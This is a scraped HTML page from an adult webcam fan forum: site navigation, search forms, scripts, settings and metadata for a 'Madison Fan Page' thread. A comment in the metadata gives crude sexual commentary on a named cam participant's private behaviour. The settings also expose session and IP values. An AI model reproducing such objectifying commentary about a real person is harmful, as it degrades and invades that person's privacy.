			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="8">
									<button aria-expanded="false" aria-controls="mobile-nav__8" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Forums</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__8" hidden>
										
										
											
											
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="38">
				
				<a href='https://xcamfan.com/files/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
					
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/70-reallifecamcom/' itemprop="item">
					<span itemprop="name">Reallifecam.com </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/' itemprop="item">
					<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/560-neytiri-nani-dominga-dana-zara-liora-roxa-111115/' itemprop="item">
					<span itemprop="name">Neytiri, Nani, Dominga, Dana, Zara, Liora, Roxa (11/11/15) </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Madison Fan Page</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:560}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:13619}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:560}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:13619}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "333f1bb99f733cf0eb458ae19c0473c1",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"9938a48e0607951cbb971e1e6e50660c"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"3.139.101.182"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Madison Fan Page",
    "headline": "Madison Fan Page",
    "text": "Fan Page for Madison\n \n",
    "dateCreated": "2024-02-18T14:12:48+00:00",
    "datePublished": "2024-02-18T14:12:48+00:00",
    "dateModified": "2025-12-31T00:28:23+00:00",
    "author": {
        "@type": "Person",
        "name": "StnCld316",
        "image": "https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif",
        "url": "https://xcamfan.com/profile/8488-stncld316/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 2745
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 17
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 1
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/13619-madison-fan-page/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "StnCld316",
            "image": "https://xcamfan.com/uploads/monthly_2017_11/5a07c0eae6111_StoneCold(3).thumb.gif.9ff513ac73d201304fa9372c2114c99e.gif",
            "url": "https://xcamfan.com/profile/8488-stncld316/"
        }
    },
    "url": "https://xcamfan.com/topic/13619-madison-fan-page/",
    "discussionUrl": "https://xcamfan.com/topic/13619-madison-fan-page/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/13619-madison-fan-page/"
    },
    "pageStart": 1,
    "pageEnd": 2,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164649",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164649",
            "author": {
                "@type": "Person",
                "name": "Me Oh My",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/33554-me-oh-my/"
            },
            "dateCreated": "2024-03-09T22:21:18+00:00",
            "text": "(Content No Longer Available)\n \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164650",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164650",
            "author": {
                "@type": "Person",
                "name": "Me Oh My",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/33554-me-oh-my/"
            },
            "dateCreated": "2024-03-09T22:21:38+00:00",
            "text": "(Content No Longer Available)\n \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164651",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164651",
            "author": {
                "@type": "Person",
                "name": "Me Oh My",
                "image": "https://xcamfan.com/applications/core/interface/email/default_photo.png",
                "url": "https://xcamfan.com/profile/33554-me-oh-my/"
            },
            "dateCreated": "2024-03-09T22:21:54+00:00",
            "text": "(Content No Longer Available)\n \n",
            "upvoteCount": 2
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164686",
            "url": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164686",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2024-03-10T14:20:07+00:00",
            "text": "For the pass few days i have been checking out this girl Madison, \"she is sexy but somewhat useless for that apartment, seems she doesn\u0027t want to do to much participating when it comes to anything really sexual, while playing with her cell phone she is almost a master at masturbating under the covers daily when her room mate is out of the room or asleep.\"\u00a0 \u00a0Seems the guy Wolf is after her little hot box too, but seems to keep coming up unsuccessful....lol..\"I do think if this girl is saving herself for someone on the outside \"maybe she should have never joined the RLC project, its obvious she is horny most of the time and masturbates when ever she gets a minute alone, \"but does or will she ever do any thing sexually with her room mate or Wolf threw out the rest of her stay?......\"Maybe its time for Nelly to give her some coaching or time for her to drop the covers for all to see her fingers do the digging and rubbing.\"LOL\ud83d\ude0e\n \n\n\n\t\n \n",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/13619-madison-fan-page/#comment-164687",
